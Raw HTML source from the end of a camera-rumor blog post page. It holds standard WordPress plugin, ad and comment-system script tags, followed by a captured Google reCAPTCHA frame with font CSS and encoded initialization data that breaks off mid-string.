    amzn_assoc_ad_type = "link_enhancement_widget";
    amzn_assoc_tracking_id = "mrumors-20";
    amzn_assoc_linkid = "48b15f3b2b507c506b9467029cb29405";
    amzn_assoc_placement = "";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
</script>
<script src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1&MarketPlace=US"></script>

<button id="pmLink">Privacy Manager</button>
<script src="https://www.mirrorlessrumors.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.mirrorlessrumors.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.mirrorlessrumors.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mirrorlessrumors.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.mirrorlessrumors.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="disqus_count-js-extra">
var countVars = {"disqusShortname":"mirrorlessrumors"};
//# sourceURL=disqus_count-js-extra
</script>
<script src="https://www.mirrorlessrumors.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.4" id="disqus_count-js"></script>
<script id="disqus_embed-js-extra">
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.4 6.9"},"disqusIdentifier":"316756 https://www.mirrorlessrumors.com/?p=316756","disqusShortname":"mirrorlessrumors","disqusTitle":"Leaked S5II video!","disqusUrl":"https://www.mirrorlessrumors.com/leaked-s5ii-video/","postId":"316756"};
//# sourceURL=disqus_embed-js-extra
</script>
<script src="https://www.mirrorlessrumors.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.4" id="disqus_embed-js"></script>
<script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://www.mirrorlessrumors.com/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://www.mirrorlessrumors.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#classictextwidget-22","#custom_html-18"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://www.mirrorlessrumors.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Le6PoEUAAAAAHfR-q3UpyHT2Zsw8vp8D8UKSDiJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.mirrorlessrumors.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Le6PoEUAAAAAHfR-q3UpyHT2Zsw8vp8D8UKSDiJ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://www.mirrorlessrumors.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://www.mirrorlessrumors.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le6PoEUAAAAAHfR-q3UpyHT2Zsw8vp8D8UKSDiJ&co=aHR0cHM6Ly93d3cubWlycm9ybGVzc3J1bW9ycy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=s0tbhen2xhaw
body_size: 48651
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="021jbYpocYKZeb1ws4Pnsg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="021jbYpocYKZeb1ws4Pnsg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="021jbYpocYKZeb1ws4Pnsg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wpQrX2jClcO2wqbCp8OFf8O9dFXDqRN+woIAw5JDAQDCn8KjC8OWw4UmXsOCc0PCjsOswr7CgC8kw7x5UMKXwqpJXcKgd2R7w5o4wpPCtsOzwoNuwowww5UDS2TCosKawqrCt8Opwo4aNsO+w7bDr2I5wpvDsMOCwrLDlHIUFcKCwqkmEDFqMcOCw4/DmsKIwqxOeyxow4U4w7HCgw/CjiVgccOVw73CpQbCqcK/ecO6QcOzwpFCwpZxAzE/w7TCnnXCiMOOLsObw5t+w4NXM8O2wrxwwonDrjhSOiISSlN8w5NxWcKKw5dlw7jDmsOqw6Q1w7DDpmrCu8K6wpnDhQvDljUzw5cQMnXDonhcw6fDpHfCnB/[base64]/CxpVe8OKw7XCk8OhK8KjJj/Cr8KHP8KcwrbDksOrw5Ylw5zDmMOmwqh2EjobwrPDgsO3eHLDq8OsfMOHwqEkZcOBTUNsSyjDi8KMRcKQwrfClMOEfn/Ctw3Di3nCjwZsT8OGI8OfwpzDosOfwrFOwpVCeGhsJsOawp0nF8O/[base64]/CtW/DmsKiwr/ClsOlKDYEw4ICTMKfesKvTsKaZMOuSznCpyMxwq3DnMOIwrLCukZaWcKnXXw1RsOFw5hHwoJ2DlDDiwRjw55rw4PCscKqw6kGKcOkwr/Ch8OSOn/CscKCw7oMw4xYw4IAMMKIw6Nzw5NICh3DqxrCn8KLw7Uaw6omw43CjsKLO8KLdhTDpsOSO8O1PWrCt8KcEADDgURAbSXDqB/[base64]/[base64]/ChsOffcOlOMKmecOcbMOiwpp8NcKxcnYMwpvDtkzDmsKvHsOtw7gwU8O6QsK+w7F/w68cwq7Cq8K5cQzDnBDCvzATwqTCv3XCq8ODQMKbw6gBccOrHzBLwo0hJcOSVw0IbxpNwrvCmcO9wrrDhTpxUcKUw7QQYlrDtEMIHsODL